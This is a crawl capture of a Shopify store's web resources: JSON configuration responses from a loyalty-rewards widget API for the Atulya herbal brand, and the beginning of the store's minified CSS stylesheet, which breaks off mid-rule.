

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/59473625273
body_size: 4457
content:
{"brandId":495,"brandDomain":"atulyaherbalsindia.myshopify.com","brandCustomDomain":"atulyaherbalsindia.myshopify.com","brandName":"atulya","brandTokenName":"coins","shopifyStoreId":"59473625273","shopifyStoreEmail":"helpdesk@myatulya.com","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"left","widgetLauncherType":"floating","widgetLauncherPosition":"left","widgetLauncherOffset":150,"widgetRegistrationType":"yourtoken","widgetBannerType":"gradient","widgetBannerSubTitle":"Welcome to","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#00858e","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#00858e","gradientBottomColor":"#00858e","joinNowColor":null,"widgetThemeColor":"#00858e","ribbonOfferText":null,"addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":1000,"loyaltyPointsCapOnCartAmount":20,"alternatePaymentRedemptionRate":20,"tokenCreditPercentage":10,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":200,"firstOrderTokens":0,"loyaltyProgramName":"Incredible Club","deletedAt":null,"createdAt":"2025-11-25T04:23:43.139Z","updatedAt":"2025-12-22T05:23:13.489Z","userId":5229971,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":250,"referralPointsForRefferalUser":500,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":50,"enableBannerCampaignNudge":true,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":null,"instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":null,"facebookFollowPoints":50,"enableTwitterEngagementCampaign":true,"twitterCTALink":null,"twitterFollowPoints":50,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":true,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":null,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"70377109a606e16a057cd.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/521572286778","ytStorefrontAccessToken":"ec51e8a12c912240ee769fd8417deafe","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":false,"loyaltyBannerTextAlignment":"left","loyaltyBannerTextColor":null,"creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":null,"loyaltyProgramEnabledAt":"2025-12-22T05:23:13.485Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_DELIVERED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/59473625273/custom-cart
body_size: 2694
content:
{"brandCustomCartId":367,"brandId":495,"showGuestDiscountCoupon":false,"cartTitle":"Your Cart","cartCountClassName":"cart-count-bubble","cartBackgroundColor":"#FFFFFF","showExploreCtaButton":true,"exploreCtaColor":"#000000","exploreCtaText":"Explore Products","exploreCtaRedirectLink":"/","signupCtaColor":null,"checkoutType":"shopify","imageAspectSelector":"square","cartComponentsCornerRadius":0,"cartComponentsCornerType":"sharp","showCartLevelAltPay":false,"showProductRecs":false,"recommendedProductsList":{},"emptyCartTitle":"Your Cart is Empty","emptyCartDescription":null,"emptyCartButtons":[],"checkoutButtonColor":"#000000","switchWidthVariant":false,"showBackdrop":true,"showCouponSelection":false,"showMultiStepProgressBar":true,"customCartProgressBarCriteria":"minimum_order_value","showManualProductRecs":true,"showDyanmicProductRecs":true,"useYourTokenProductRecs":true,"adjustProductRecsBasedOnCartCheckpoints":true,"showDiscountsListToGuestUsers":false,"showApplyCouponsButtonToGuestUsers":false,"progressBarItemsThreshold":null,"enableCustomCart":false,"discountInCheckoutButton":true,"checkoutButtonBottomSpacing":8,"showPoweredByBadge":false,"showCheckoutButtonPaymentIcons":false,"isStickyCheckout":false,"primaryTextColor":"#000000","secondaryTextColor":"#1A1A1A","themeColor":"#000000","themeTextColor":"#ffffff","ctaButtonBackgroundColor":"#1A1A1A","ctaButtonTextColor":"#FFFFFF","backgroundSubdued":"#F5F5F5","tertiaryColor":"#e2e2e2","tertiaryTextColor":"#000000","prefixMessageText":"You are","suffixMessageText":"away from","successMessageText":"Best reward unlocked","showProductRecsOnMobile":false,"showProductRecsOnDesktop":false,"showApplyCoupon":false,"enableConfetti":false,"enableAddToCartToast":false,"productRecsTitleText":"People Also Bought","productRecsCtaButtonText":"Add to Cart","showGSTOption":false,"showMOVForProgressTiers":false,"showLoyaltyCta":false,"enableCustomCartOpenOnProductAdd":false,"enableCustomCartOnCartPage":false,"showDiscountOnMRP":false,"showDeleteOnFreebies":false,"toggleDecimal":false,"checkoutCoupon":null,"showNoteOption":false,"noteSectionTitle":"Order Note","showEditOptionOnProducts":false,"showVariantSelectionDropdownInProductRecs":false,"freebieSectionTitle":"Freebies","showFreebieClaim":true,"autoAddFreebieEnabled":true,"maxFreebiesInCart":1,"cartOffersCarouselHeight":30,"cartOfferTermsAndConditionsText":null,"showStickyAddToCart":false,"enableGeoLocationRestriction":false,"cartGeoLocationValidatorData":null,"progressBarFreeProductIconType":null,"allowedCollections":{"ids":["gid://shopify/Collection/521572286778"]},"showVariantSelectionDropdownInProductClaim":true,"productClaimCtaButtonText":"Claim Freebie","checkoutSectionMessageDisplay":"ribbon","showCouponCodeInput":false,"bxgyDiscountsEnabled":false,"combineWithOtherFreebies":true,"minimumCartValue":0,"__entity":"BrandCustomCart"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/nudges/get?brandId=495&nudgeType=banner
body_size: 457
content:
{"nudgeId":31,"brandId":495,"nudgeType":"banner","properties":{"ctaButtonLink":"https://myatulya.com/collections/buy-1","ctaButtonText":"Shop Now","autoCloseDelay":"0","closeIconColor":"white","ctaButtonOffset":"","enableAutoClose":false,"enableCTAButton":true,"bannerMobileImage":"","bannerDesktopImage":"https://r2.yourtoken.io/bfef3cd8c90eb3090c2c2.jpg","ctaButtonAlignment":"center","ctaButtonTextColor":"white","showBannerNudgeOnce":true,"enableCTARedirection":true,"ctaButtonBackgroundColor":"#00848d","restrictToSpecificPagePath":"","restrictBannerNudgeVisibility":false,"showBannerNudgeOnlyOnHomePage":false},"__entity":"Nudges"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/59473625273?includeRewardTiers=true
body_size: 4470
content:
{"brandId":495,"brandDomain":"atulyaherbalsindia.myshopify.com","brandCustomDomain":"atulyaherbalsindia.myshopify.com","brandName":"atulya","brandTokenName":"coins","shopifyStoreId":"59473625273","shopifyStoreEmail":"helpdesk@myatulya.com","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"left","widgetLauncherType":"floating","widgetLauncherPosition":"left","widgetLauncherOffset":150,"widgetRegistrationType":"yourtoken","widgetBannerType":"gradient","widgetBannerSubTitle":"Welcome to","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#00858e","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#00858e","gradientBottomColor":"#00858e","joinNowColor":null,"widgetThemeColor":"#00858e","ribbonOfferText":null,"addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":1000,"loyaltyPointsCapOnCartAmount":20,"alternatePaymentRedemptionRate":20,"tokenCreditPercentage":10,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":200,"firstOrderTokens":0,"loyaltyProgramName":"Incredible Club","deletedAt":null,"createdAt":"2025-11-25T04:23:43.139Z","updatedAt":"2025-12-22T05:23:13.489Z","userId":5229971,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":250,"referralPointsForRefferalUser":500,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":50,"enableBannerCampaignNudge":true,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":null,"instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":null,"facebookFollowPoints":50,"enableTwitterEngagementCampaign":true,"twitterCTALink":null,"twitterFollowPoints":50,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":true,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":null,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"70377109a606e16a057cd.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/521572286778","ytStorefrontAccessToken":"ec51e8a12c912240ee769fd8417deafe","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":false,"loyaltyBannerTextAlignment":"left","loyaltyBannerTextColor":null,"creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":null,"loyaltyProgramEnabledAt":"2025-12-22T05:23:13.485Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_DELIVERED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand","rewardTiers":[]}

--- FILE ---
content_type: text/css
request_url: https://myatulya.com/cdn/shop/t/31/assets/atulya.css?v=155295853190116919651767346134
body_size: 7221
content:
@import"https://use.typekit.net/tnv3scr.css";.site-nav__link{padding:7.5px;font-size:13px!important}@media only screen and (min-width: 769px){.site-header{padding:0}.logo-bar__item{flex:0 1 100px}.mobile-image{display:none}}.site-footer__linklist li{position:relative}[data-type_product_capitalize=true] .grid-product__title{font-size:15px;text-transform:capitalize;letter-spacing:.1em}.grid.card-heading{display:flex;flex-wrap:wrap}.grid.card-heading .grid__item:first-child{align-self:center}@media (max-width: 768px){div#shopify-section-template--25056625197370__advanced_content_CLHN3q .custom__item.block-type--image.one-whole.align--center{display:none}.mobile-image img{width:100%}div#shopify-section-template--25056625197370__advanced_content_HzJQm3 .custom__item.block-type--image.one-whole.align--center{display:none}.grid-overflow-wrapper .grid.card-heading{flex-wrap:nowrap}.custom-content.dasktop-img-corprate .image-wrap{display:none}.description.product-block--tab{margin-bottom:0}.page-content--product{padding-bottom:0}.description.product-block--tab .collapsible-trigger{text-align:left}.product-single__title{font-size:calc(var(--typeHeaderSize) * .5);font-weight:700}.short_description{text-align:left}#Product-content-8e9663f6-07e2-4757-bb0f-439ed104e2177024704028857 .metafield-rich_text_field{text-align:center}.collection-review-design-link .image-wrap{padding-bottom:50%!important}.collection-review-design-link .image-wrap img{height:100%}.collection-review-design-link:after{top:48.5%}.header-item--logo{margin:auto}.header--drawer-menu{-webkit-box-flex:0 1 80px;-ms-flex:0 1 80px;flex:0 1 80px}}.as-background-img .testimonials-slide{margin:0 20px;background-repeat:no-repeat;background-size:cover}.as-background-img .testimonials-slider__text{position:relative;background-color:#ffffffb3;margin:auto;min-height:420px;display:flex;flex-direction:column;justify-content:center;background-repeat:no-repeat;background-size:cover}.as-background-img .testimonial-content{position:relative;padding:0 20px;z-index:9}.testimonials-section .flickity-page-dots{position:static;margin-top:20px}#shopify-section-template--21597400596794__02784385-35a9-4e5d-af86-7eda6f04facb,#shopify-section-template--21597400596794__08df7311-0ce7-423b-b5f4-6909ce7da0bf{margin:40px 0}#shopify-section-template--21597400596794__e2340181-e4f6-42c4-abde-f3525c1a8806{margin-bottom:0}.newsletter-section__content p.h2{text-transform:none;line-height:1.5}[data-type_header_capitalize=true] .h1,[data-type_header_capitalize=true] .h2,[data-type_header_capitalize=true] .h3,[data-type_header_capitalize=true] h1,[data-type_header_capitalize=true] h2,[data-type_header_capitalize=true] h3{text-transform:capitalize}.newsletter-section .input-group-field{width:100%;display:block;border-color:#000;padding:10px 20px}@media (min-width: 769px){.newsletter-section__content .newsletter__input-group{width:100%;flex-wrap:wrap;justify-content:center}.newsletter__input-group .input-group-btn button{margin-top:10px}}.product-grid-item-product-form{text-align:center}.product-grid-item-product-form .btn{font-weight:400;letter-spacing:.1em;width:100%}.grid-product .grid-product__link:after{border:1px solid #ccc}.grid-product__title{min-height:60px}.grid-product .grid-product__meta{padding:20px 10px 10px}.grid-product__tag--custom{right:auto;border-top-right-radius:0!important;border-top-left-radius:10px!important}.grid-product .image-wrap,.grid-product .grid-product__link:after{border-top-left-radius:10px;border-top-right-radius:10px}.product-grid-item-product-form .btn{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.grid-product__tag{border-top-right-radius:10px}.grid-product__tag{font-family:proxima-nova;font-size:13px;font-weight:300;letter-spacing:.05em}.grid-product__tag{background-color:var(--colorSaleTag)}.enable-swipe{overflow:hidden}.enable-swipe .logo-bar{display:block;white-space:nowrap;overflow-x:auto;margin-bottom:0}.enable-swipe .logo-bar::-webkit-scrollbar{display:none}.enable-swipe .logo-bar__item{vertical-align:text-bottom}.btn--link{text-decoration:underline}.custom-placement-subcollections .collection-image{display:none}.custom-placement-subcollections .collection-item__title{position:static}.custom-placement-subcollections{overflow:hidden;margin-bottom:20px}.custom-placement-subcollections .grid{display:block;white-space:nowrap;overflow-x:auto}.custom-placement-subcollections .grid::-webkit-scrollbar{display:none}.custom-placement-subcollections .collection-item{border:1px solid #ccc;border-radius:10px;margin-bottom:0}.custom-placement-subcollections .grid .grid__item{width:max-content;display:inline-block;float:none}.custom-placement-subcollections .collection-item__title span{text-transform:capitalize;letter-spacing:.05em}.collection-filter__item{margin-bottom:25px}#shopify-section-template--21597400498490__b608ac6f-1168-4798-a1c3-f92bbe225d65{margin-bottom:30px}.grid-product__benefits p{font-size:13px;color:#1a4740}.product-single__title{font-family:proxima-nova;line-height:1.4}.product-block.benefits{font-size:16px;color:#1a4740}.collection-review-design-link{position:relative;margin:0;padding:0;display:block}.collection-review-design-link .block-type--image{margin-bottom:0;padding:0}.collection-review-design-link:after{content:"";position:absolute;width:96%;height:85%;top:50%;left:50%;transform:translate(-50%,-50%);background:#fff;opacity:.7}.collection-review-design-link .block-type--liquid .rte{text-align:center}.banner-reviews h2{margin-top:15px}.collection-review-design-link .block-type--liquid{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9;max-width:680px;width:100%}.cart__item-row{margin-bottom:10px}.description .rte{font-size:15px!important;line-height:1.7}.product-full-width .collapsible-trigger{text-align:left}#shopify-section-template--21597400924474__bc19a751-8fc4-4784-b54b-88d6667272c5{margin-top:50px}.grid-product__tag--sold-out{font-weight:700;background-color:#ccc!important}.cart__item-name{text-transform:capitalize;font-size:calc(var(--typeBaseSize) - 4px)}small{font-size:.7em}.atulya-star{position:relative;display:inline-block;width:0;height:0;margin-left:.9em;margin-right:.9em;margin-bottom:1.2em;border-right:.3em solid transparent;border-bottom:.7em solid var(--colorBtnPrimary);border-left:.3em solid transparent;font-size:15px}.atulya-star:before,.atulya-star:after{content:"";display:block;width:0;height:0;position:absolute;top:.6em;left:-1em;border-right:1em solid transparent;border-bottom:.7em solid var(--colorBtnPrimary);border-left:1em solid transparent;transform:rotate(-35deg)}.atulya-star:after{transform:rotate(35deg)}[data-type=custom] .footer__collapsible{line-height:2}.grid-product__benefits{min-height:20px}.grid-product__benefits p{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.product-sticky-bar{background-color:#fff;opacity:0;visibility:hidden;z-index:3;width:100%;transition:opacity .2s,visibility .2s;display:block;position:fixed;inset-block-end:0;inset-inline-start:0;box-shadow:0 0 150px #0000001a}.product-sticky-bar.is-visible{opacity:1;visibility:visible}.product-sticky-bar__info{display:flex;align-items:center;width:50%}.product-sticky-bar form{width:50%}.product-sticky-bar form .payment-buttons .shopify-payment-button button{width:100%}.product-sticky-bar form{max-width:500px;width:100%}.product-sticky-bar .page-width,.product-sticky-bar form .payment-buttons{display:flex;align-items:center;justify-content:space-between}.product-sticky-bar form .payment-buttons button,.product-sticky-bar form .payment-buttons .shopify-payment-button{width:48%}.product-sticky-bar form .payment-buttons{flex-direction:row-reverse}.product-sticky-bar form .payment-buttons .shopify-payment-button{margin-top:0}.product-sticky-bar__details .h6{letter-spacing:1px;margin-bottom:0}.product-sticky-bar__details{padding-left:25px}.product-sticky-bar__details .product__price{font-size:calc(var(--typeBaseSize) - 2px)}.product-sticky-bar__info img{width:3rem;height:auto}.product-sticky-bar .page-width{width:100%}.product-sticky-bar form .btn{border-radius:0}.site-footer__linklist a{font-weight:300}.testimonials-section--with-divider{border:0}@media only screen and (min-width: 769px){.product-sticky-bar{border-block-end-width:1px;grid-template-columns:minmax(0,1fr) max-content;align-items:center;padding-block:1.125rem;display:grid}.index-section{margin:50px 0}.template-index main .section-header{margin-bottom:25px}.type-section-heading .theme-block{margin-bottom:0!important}}.template-product .shopify-section-group-footer-group{padding-bottom:25px}.mobile_collection_banner{display:none}@media (max-width: 768px){.product-sticky-bar__info{display:none}.product-sticky-bar .page-width{display:block}.product-sticky-bar{padding:8px 0}.template-product .shopify-section-group-footer-group{padding-bottom:70px}.grid-overflow-wrapper .grid__item{flex:0 0 70vw;width:70vw}.as-background-img .testimonials-slide{padding-top:0}.custom-m-size .logo-bar__item{flex:0 1 235px!important;width:235px!important}.grid-product__title{min-height:120px}.site-header{padding:0}.as-background-img .testimonials-slider__text{min-height:375px}.mobile-nav__link--top-level,.mobile-nav__sublist .mobile-nav__link{font-size:.8em!important;letter-spacing:1px}.collection-hero{height:100%}.mobile_collection_banner{display:block}.desktop_collection_banner{display:none}}.rounded .logo-bar__item img{border-radius:50%}.design-get-freedom-from .logo-bar__item{flex:0 0 20%!important}.design-get-freedom-from .logo-bar__item img{width:200px}.logo-bar__title{margin-top:12px}html .collection-content{padding-top:0}[data-section-type=newsletter-popup] .newsletter__input-group{align-items:flex-end}.page-width.logo{padding-right:0}.btn--close-search .icon path,#HeaderWrapper .btn--search path{stroke:var(--colorNav)!important}.announcement-bar{padding:5px}.template-search .grid{display:flex;flex-wrap:wrap}.template-search .grid .grid__item{float:none}.template-search #shopify-section-template--21597401055546__main{float:left}.shopify-section-group-footer-group{clear:both}.grid .article__grid-meta{text-align:left}.article__grid-meta .article__date{display:flex;align-items:center;margin-bottom:10px}.vertical-hr{display:inline-block;margin:0 5px}.article__grid-meta .article__title{font-family:Avenir Next Rounded;font-weight:700;font-size:16px;line-height:1.5}.article__grid-meta .article__excerpt{font-family:proxima-nova;font-size:15px;font-weight:400;line-height:1.7;letter-spacing:.5px}.article__date .article__author,.article__date time{font-family:Avenir Next Rounded;font-size:14px}.artice-read-more{max-width:max-content;border-radius:10px!important;display:block;margin-top:20px}.article__grid-image img{border-radius:10px}.template-search #shopify-section-template--21597401055546__main{width:100%}.customconatiner{max-width:1269px;margin:auto}.custom-row{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width: 739px){.col-md-4{flex:0 0 auto;width:100%;padding:15px}}@media (min-width: 740px) and (max-width: 991px){.col-md-4{flex:0 0 auto;width:45%;padding:15px}}@media (min-width: 992px){.col-md-4{flex:0 0 auto;width:30%;padding:15px}}img{max-width:100%}.rte a:not(.btn):not(.spr-summary-actions-newreview):after,.rte-setting a:not(.btn):not(.spr-summary-actions-newreview):after{border-bottom:0!important}@media (min-width: 768px){.grid__item-image-wrapper{position:relative}}@media (max-width: 768px){.grid__item-image-wrapper{position:relative}}h2.main-heading_c{text-align:center;font-family:Sole serif;font-style:italic;font-weight:600;font-size:60px;padding:30px 0;color:#00848d}h2.main-heading_c span{background:#91d84a;font-family:proxima-nova;font-style:normal;display:inline-block;padding:0 10px 0 20px;color:#fff;font-weight:400}h2.main-heading_c i{border-bottom:1px solid #00848d;padding-bottom:7px}.full-width:after{content:"";width:100%;height:134px;background:#92da42;position:absolute;top:0;z-index:1}.full-width{position:relative}section.icon-section{display:flex;text-align:center;flex-wrap:wrap;justify-content:space-around;max-width:1440px;margin:auto;z-index:2;position:relative}section.icon-section .icon-container img{height:137px;margin-bottom:30px}section.icon-section .icon-container p{font-size:18px;color:#07858e}.full-width_logos{background:#f6f6f6;margin-top:50px;padding:80px 0}.white_border-sec h2.main-heading_c{background:#f6f6f6;max-width:650px;margin-left:auto;margin-right:auto;position:relative;bottom:70px}.white_border-sec{max-width:1600px;margin:auto;border:10px solid #fff;padding:0 0 50px}.we-logo-icon img{height:auto;width:250px}.we-logo-icon{margin-bottom:30px}.atuliya-custom{text-align:center;margin-bottom:50px!important}.atuliya-custom h2.main-heading_c{margin-bottom:0}@media (max-width:767px){.full-width{background:#92da42;padding:40px 0}.icon-container{width:100%;text-align:center;margin-bottom:30px}section.icon-section .icon-container img{height:137px;margin-bottom:30px;margin:auto!important}section.icon-section .icon-container p{font-size:18px}h2.main-heading_c{font-size:24px;padding:30px 0 0}.full-width:after{display:none}.atuliya-custom p{padding:20px}.white_border-sec{max-width:90%;margin:auto;border:3px solid #fff;padding:0 0 50px}.white_border-sec h2.main-heading_c{max-width:300px;bottom:52px}.we-logo-icon img{height:auto;width:100%}.we-logo-icon{margin-bottom:30px;width:40%}div#shopify-section-template--23432752300346__advanced_content_n8Rf9k .custom__item.block-type--image.one-whole.align--center,div#shopify-section-template--23432752300346__advanced_content_X9N4xx{display:none}}@media (min-width:769px){div#shopify-section-template--23432752300346__advanced_content_7AeGjj,div#shopify-section-template--23432752300346__advanced_content_e4H76x,.mobile-img-corprate,.custom-content.img-Mobile{display:none}}@media (max-width:768px){.dasktop-img-corprate,.custom-content.img-DP{display:none}.your_ultimate ul{display:flex;text-align:center;justify-content:space-between;flex-wrap:wrap;list-style:arabic-indic;margin:0}}.custom-content.img-DP .custom__item,.custom-content.img-Mobile .custom__item{margin-bottom:0!important}div#shopify-section-template--23860423885114__advanced_content_ckazak .index-section{background:#225050;margin:0;padding:50px;text-align:center;color:#fff;background-image:url(/cdn/shop/files/florpng.png);background-repeat:no-repeat;background-size:200px;background-position:50px 0}.custom-content.heading-ss h4{text-align:center;font-size:20px;font-family:Abhaya Libre ExtraBold}.custom-content.heading-ss p{text-align:center;font-size:20px;max-width:926px;margin:auto;padding-top:18px}div#shopify-section-template--23860423885114__advanced_content_MKyiaB{background:#225050;padding:30px 0 80px}.custom-content.heading-ss{margin-top:100px}.custom-content.icona-plastic ul{list-style:none;color:#000}.custom-content.icona-plastic ul li h2{margin-bottom:10px;font-size:50px}.custom-content.icona-plastic ul li{max-width:200px;margin:50px auto}div#shopify-section-template--23860423885114__faq_pMbbci .collapsible-trigger--inline{display:block;width:100%;margin-bottom:10px;border-bottom:1px solid #888}div#shopify-section-template--23860423885114__faq_pMbbci .collapsible-content__inner.collapsible-content__inner--faq.rte{padding-left:20px;padding-right:20px;padding-bottom:30px;font-size:16px}div#shopify-section-template--23860423885114__advanced_content_kf9WBE{background:#225050}div#shopify-section-template--23861454602554__text_columns_U3jcBz{padding:40px 0 0}div#shopify-section-template--23861454602554__text_columns_U3jcBz .grid__item.medium-up--one-half,div#shopify-section-template--23861454602554__text_columns_WHWWYy .grid__item.medium-up--one-half{width:33%}div#shopify-section-template--23861454602554__text_columns_U3jcBz .grid--flush-bottom,div#shopify-section-template--23861454602554__text_columns_WHWWYy .grid--flush-bottom{display:flex}div#shopify-section-template--23861454602554__text_columns_U3jcBz a.btn.btn--secondary.btn--small:after,div#shopify-section-template--23861454602554__text_columns_WHWWYy a.btn.btn--secondary.btn--small:after{position:absolute;width:20px;height:17px;content:"";right:-26px;top:3px;background-image:url(/cdn/shop/files/direct-icon.svg);background-size:18px;background-repeat:no-repeat}.cert-hd.page-width--narrow{max-width:1300px}.why-pgae-hd{max-width:1500px!important}div#shopify-section-template--23878883541306__rich_text_gK7a8Q{padding:60px 0;background:#00756e;max-width:100%;margin-bottom:0!important}div#shopify-section-template--23878883541306__rich_text_mQNyAX{padding:60px 0;background:#6d977d;max-width:100%;margin-bottom:0!important;background-image:url(/cdn/shop/files/f-left.png);background-repeat:no-repeat;background-position:bottom right;background-size:168px}div#shopify-section-template--23878883541306__rich_text_kwrqHz{padding:60px 0;background:#baceb7;max-width:100%;margin-bottom:0!important}div#shopify-section-template--23878883541306__rich_text_iRqtex{padding:60px 0;background:#225050;max-width:100%;margin-bottom:0!important;background-image:url(/cdn/shop/files/full-f.png);background-repeat:no-repeat;background-position:top left;background-size:100px}div#shopify-section-template--23878883541306__rich_text_4Vj6jh{padding:60px 0;background:#6d977d;max-width:100%;margin-bottom:0!important;background-image:url(/cdn/shop/files/f-right.png);background-repeat:no-repeat;background-position:bottom left;background-size:168px}div#shopify-section-template--23878883541306__rich_text_aHKgck,div#shopify-section-template--23878883541306__rich_text_erPzzp{padding:60px 0;background:#baceb7;max-width:100%;margin-bottom:0!important}.why-pgae-hd p{color:#000;font-size:16px;line-height:24px}.why-pgae-hd .theme-block h2{text-align:left;font-size:22px;font-family:Abhaya Libre ExtraBold;text-transform:uppercase;letter-spacing:10px;font-weight:600;color:#000}div#shopify-section-template--23904247841082__rich_text_gK7a8Q{margin:0;padding:150px 0;background:#f2ede7;background-image:url(/cdn/shop/files/bottle.png);background-size:250px;background-repeat:no-repeat;background-position:bottom left}div#shopify-section-template--23904247841082__rich_text_T6UQN3{margin:0;padding:100px 0 150px;background-image:url(/cdn/shop/files/stemp.png);background-repeat:no-repeat;background-position:96% 93%;background-size:300px}div#shopify-section-template--23904247841082__rich_text_Cr4PGr{margin:0;padding:100px 0;background:#225050;color:#fff}div#shopify-section-template--23904247841082__rich_text_bNdPwU{margin:0;padding:100px 0}div#shopify-section-template--23904247841082__rich_text_X4dch7{margin:0;padding:100px 0 50px;background:#f2ede7}div#shopify-section-template--23904247841082__logo_list_Chry3C{margin:0;padding:0 0 100px;background:#f2ede7}.cert-hd h2{text-align:center;font-size:26px;font-family:Abhaya Libre ExtraBold;text-transform:inherit;letter-spacing:4px;font-weight:600}.cert-hd 